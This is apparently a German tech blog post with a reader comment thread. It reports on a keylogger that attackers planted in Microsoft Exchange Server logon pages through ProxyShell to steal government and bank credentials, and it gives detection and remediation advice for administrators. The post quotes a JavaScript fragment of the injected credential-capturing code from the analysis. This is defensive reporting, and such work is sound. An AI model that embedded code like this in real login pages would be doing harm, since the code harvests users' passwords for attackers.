[English]Sicherheitsforscher sind auf einen Keylogger gestoßen, der weltweit Regierungsorganisation, aber auch Banken oder andere Institutionen über Microsoft Exchange Server infiziert. Der Keylogger wurde nach einer Infektion auf der Hauptseite des des Exchange Server eines Kunden gefunden. Zweck dieses Keyloggers ist es, Anmeldedaten zu stehlen und an einen Remote-Server zu übertragen. Es sind weltweit bereits um die 30 infizierte Systeme gefunden worden.

[English]Sicherheitsforscher sind auf einen Keylogger gestoßen, der weltweit Regierungsorganisation, aber auch Banken oder andere Institutionen über Microsoft Exchange Server infiziert. Der Keylogger wurde nach einer Infektion auf der Hauptseite des des Exchange Server eines Kunden gefunden. Zweck dieses Keyloggers ist es, Anmeldedaten zu stehlen und an einen Remote-Server zu übertragen. Es sind weltweit bereits um die 30 infizierte Systeme gefunden worden.

Microsoft Exchange Server unter Beschuss

Sicherheitsforscher des Incident Response Teams des Positive Technologies Expert Security Center (PT ESC) sind bei der forensischen Analyse eines Cybervorfalls auf einen bisher unbekannten Keylogger gestoßen. Dieser war in die Hauptseite von Microsoft Exchange Server des Kunden eingebettet. Die Daten der Sicherheitsforscher zufolge fand die erste Kompromittierung im Jahr 2021 statt.

Ich bin über obigen Tweet auf das Thema, welches die Sicherheitsforscher im Artikel Positive Technologies detects a series of attacks via Microsoft Exchange Server dokumentiert haben, gestoßen. Dieser Keylogger sammelte die Anmeldedaten des Kontos in einer Datei, die über einen speziellen Pfad aus dem Internet zugänglich war. Das Team identifizierte über 30 Opfer, von denen die meisten zu Regierungsbehörden in verschiedenen Ländern gehören. Ohne zusätzliche Daten können die Sicherheitsforscher diese Angriffe nicht einer bestimmten Gruppe zuordnen, schreiben sie, stellen aber fest, dass sich die meisten Opfer in Afrika und im Nahen Osten befinden.

Der Schadcode in Exchange Server



Um den Keylogger einzuschleusen, nutzten die Hacker ProxyShell, eine bekannte Schwachstelle in Microsoft Exchange Server. Als Nächstes fügten sie den Keylogger-Code in die Hauptseite des Servers ein. Auf den infizierten Microsoft Exchange Server-Systemen war der nachfolgende Schadcode in der Hauptseite, insbesondere in die Funktion clkLgn(), eingebettet.

var ObjectData = "ObjectType=" + escape(curTime + "\t" +

gbid("username").value + "\t" + gbid("password").value) +

"&uin=" + Math.random().toString(16).substring(2);

Der in obigem Tweet gezeigte Screenshot zeigt den eingebetteten Code. Außerdem fügten die Hacker in die Datei logon.aspx Code ein, der das Ergebnis des Keyloggers – sprich die Anmeldedaten des Kontos in eine Datei umleitet. Diese Datei war über einen speziellen Pfad per Internet lesbar, so dass die Angreifer jederzeit die Informationen, die der Keylogger gesammelt hatte, abrufen konnten. Auf diese Weise gelangten die Angreifer an die Anmeldedaten verschiedener Exchange Server-Systeme.

Die Sicherheitsforscher haben inzwischen über 30 Opfer identifiziert und benachrichtigt. Es handelt sich vor allem um Regierungsbehörden aus verschiedenen Ländern. Die Liste der Opfer umfasst aber auch Banken, IT-Unternehmen und Bildungseinrichtungen. Zu den von diesen Angriffen betroffenen Ländern gehören Russland, die Vereinigten Arabischen Emirate, Kuwait, Oman, Niger, Nigeria, Äthiopien, Mauritius, Jordanien und der Libanon.

- Exchange-Administratoren sollten überprüfen, ob ihre Server möglicherweise kompromittiert wurden, indem sie auf der Hauptseite des Microsoft Exchange-Servers nach dem Stealer-Code suchen.

- Wird der Keylogger auf einem kompromittierten Server gefunden, sollten die Kontodaten, die gestohlen wurden, ermittelt werden.

- Zudem sollte die Datei, in der die gestohlenen Zugangsdaten geschrieben werden, gelöscht werde. Der Pfad zu dieser Datei findet sich in der Datei logon.aspx .

- Administratoren sollten sicherstellen, dass die neueste Version von Microsoft Exchange Server verwendet wird und die verfügbaren Sicherheitsupdates installiert sind.

Details sind dem oben verlinkten Blog-Beitrag der Sicherheitsforscher zu entnehmen.

MVP: 2013 – 2016

MVP: 2013 – 2016

Gerade einmal geprüft.

Der Code ist nicht vorhanden.

Die Sicherheitslücke ist aber auch schon lange geschlossen.

> Wird der Keylogger auf einem kompromittierten Server gefunden, …

.. ist es mit Löschen der Logdatei und Entfernen dieser Codezeile und Aktualisieren der Exchange Version natürlich NICHT getan, es kann sich auf dem Server und erreichbaren weiteren Systemen inkl. Clients noch alles mögliche weitere eingenistet haben, es liegt ein absoluter Super GAU vor.

Einen Preis für Klickibuntimail muß man eben abdrücken.

Klar, auf Linux gibt es nie Schadsoftware etc

"Eine Schwachstelle gefährdet allein in Deutschland potenziell mehr als 160.000 Exim-Server. Einen Patch gibt es bisher nicht."

https://www.golem.de/news/kein-patch-verfuegbar-exim-schwachstelle-gefaehrdet-unzaehlige-e-mail-server-2309-178111.html

"The Ebury botnet — which was first discovered 15 years ago — has backdoored nearly 400,000 Linux, FreeBSD, and OpenBSD servers. More than 100,000 servers were still compromised as of late 2023, according to new research from cybersecurity vendor ESET."

https://www.darkreading.com/threat-intelligence/400k-linux-servers-recruited-by-resurrected-ebury-botnet

Ist die CDU mit ihrem 2010er auch betroffen?

Ein Test wäre ja wie eine Mutprobe, gibt ja wenn die Ergebnisse öffentlich werden mit hoher Wahrscheinlichkeit eine Anzeige.

Da kommt offen die Exchange-Misconception der 90er Jahre zu Tage: AD Zugangsdaten ohne 2FA offen im Internet. Kein Mitleid!

der Exchange war erst mit der Version 2003 und dem feature "RPC over HTTPS" ohne VPN von außen erreichbar.

nenne mir ein Produkt aus dieser Zeit, das 2FA angeboten hat. selbst vor 10 Jahren war das Angebot sehr dünn und heute ist es das immer noch, siehe diverse Webportale.

mit dem Wissen von heute auf alte Technik eingeschlagen ist zu einfach. das gleiche wird in 10 Jahren über den Stand von heute passieren.

der Exchange im Azure hatte von Anfang 2FA.

es wurde nur von den Admins nicht angeschaltet. das Argument: der Anwender akzeptiert es nicht.

Microsoft hat im Moment das mieseste Management ever für alle Technik Bereiche, es kotzt mich an, aber schlimmer als das ist immer noch die Administration, die ihren Job nicht macht und damit alles zu Fall bringt, da vorhandene Absicherungen nicht benutzt werden

Du triggerst falsch… Mein Satz "Da kommt offen die Exchange-Misconception der 90er Jahre zu Tage" bezieht sich auf den Umstand, dass Unternehmen diese 90er Technologie und Konzepte unverändert noch heute im Jahr 2024 nutzen. Obwohl es längst Alternativen zum Produkt selbst und zur Authentifikation gibt.

dann beschuldigst du falsch ;-) Microsoft kann seit Cloud 2FA. die Unternehmen, die es falsch machen/konfigurieren sind die, die es ohne benutzen

Naja… never ever würde ich jemanden empfehlen seine Firma in die MS Cloud zu geben oder ModernAuth einzusetzen, aber das ist eine Diskussion, die woanders zu anderer Zeit geführt werden kann ;-)

Das falsch machen ist schon hier: "Microsoft" und "Cloud"

Ich will nur sagen das ich euer Gespräch hier gerne verfolge. Und ich auch beide Seiten sehe, Am Ende geht es darum Mietsoftware und Tracking abzubzulehnen. Der Rest ist egal.

Microsoft: da weiß man, was man hat.

Weißt jemand ob hier Exchange Extended Protection notwendig ist?

oder reicht es auf jeden aktuellsten Exchange Stand zu sein.

Wir haben leider Probleme beim Hybrid Exchange Server dann Mailboxen nach EXO zu migrieren sobald EXP für den IIS eingeschaltet wird.

Auch schon diverses geprüft/recherchiert aber keine Lösung gefunden.

Vielen Dank

Solange du auf dem aktuellsten Patchlevel bist, sollte die Lücke geschlossen sein.

EP kann nicht zusammen mit Hybrid aktiviert werden; bzw. muss EP auf FrontEnd EWS deaktiviert sein. Wenn du aber Full Modern Hybrid verwendest, brauchst du kein https von extern mehr.

Vielen Dank, ich dachte ich bin zu blöd für den Exchange Hybrid Kram..

Gut zu wissen, dass hier die Hyrid und EP zusammen sowie der Erhalt der vollen Funkionalität nicht funktioniert. Classic MS

Gerade der Migrationsassistent von Onprem nach EXO ist hier super wichtig.

Immer schön weiter nutzen, den Drecksmüll.

Aber bitte hinterher nicht wundern!

Genau! Der wahre Gläubige investiert gerne die Zeit in die manuelle Absicherung seiner Systeme, wenn er nicht die Vorzüge von Brieftauben nutzen kann!

So ganz unrecht hat er aber nicht – Exchange ist inzwischen eines der großen Risiken für Cyberangriffe. Nur mal angemerkt. Von daher bin ich unsicher, wie dein Kommentar nun hilfreich ist …

das kann man so einfach nicht stehen lassen. Niemand ist gezwungen, außer mobile Sync alle Dienste dauerhaft zu veröffentlichen, es soll so etwas was geben wie VPN.

Abgesehen davon kann man den ganzen Kram auch mit Reverse Proxies und Pre-Auth sicher veröffentlichen und hat dadurch auch mehr Puffer, die Updates verzögert zu installieren. Wer Exchange als Dienstleistung anbietet, sollte sich damit auskennen. Oder wer lässt ständig seine Wohnungstür unabgeschlossen oder seine Brieftasche auf dem Autodach liegen?

Und trotzdem ist tolle MS Dreigestirn Windows-Exchange-Office ein riesiges Einfallstor

Sollen wir Lotus Notes verwenden oder was? Alle Mailsysteme sind mehr oder weniger anfällig. So einfach mal alles umzustellen auf ein anderes System geht leider nur bedingt und ist sehr zeitintensiv. Klar ist Exchange das Angriffsziel Nummer 1, da es extrem weit verbreitet ist.

"Alle Mailsysteme sind mehr oder weniger anfällig."

Steile These. Wo gelingt das außer bei MS noch, den Server so anzugreifen? Hier geht es nicht über Malwareverbreitung / Phishing via Mail, sondern um einen direkten Angriff auf das Serversystem.

Das ist mir bekannt. EXIM-Server hatte auch schon mehrere gravierende Schwachstellen (SMTP)

Ich betreibe seit einem Jahrzehnt Linux-Mailserver für mich und meine Kunden ohne Probleme. Und mit Verlaub, Deine These dass Exchange am weitesten unter den Mailservern verbreitet sei… hust… nein sind sie nicht.

Welches System ist denn dann die Nummer 1? Es wird sicher einen Marktführer geben.

Microsoft Exchange ist ja mehr als nur ein E-Mail-Server System ;)

Exim ist viel besser!!!!!11!1!

"Eine Schwachstelle gefährdet allein in Deutschland potenziell mehr als 160.000 Exim-Server. Einen Patch gibt es bisher nicht."

https://www.golem.de/news/kein-patch-verfuegbar-exim-schwachstelle-gefaehrdet-unzaehlige-e-mail-server-2309-178111.html

Puh, bin ich froh, dass keiner unserer Kunden mehr einen exponierten Exchange-Server hat. Alles schön hinter VPN, was zu dem schönen Nebeneffekt geführt hat, dass auch die Outlook-App nicht mehr in Benutzung ist, da die mit VPN nicht funktioniert (lol). Und viel ruhiger schlafen kann ich seit dem auch,

MfG

Ganz toll!

User Experience kicken für einen "ruhigen Schlaf"

Sicherheit steht weit vor User Experience…

Keylogger ist so eine wenn sonst nichts mehr geht Strategie. Ich sehe hier keine Sensation in der Meldung. *leider*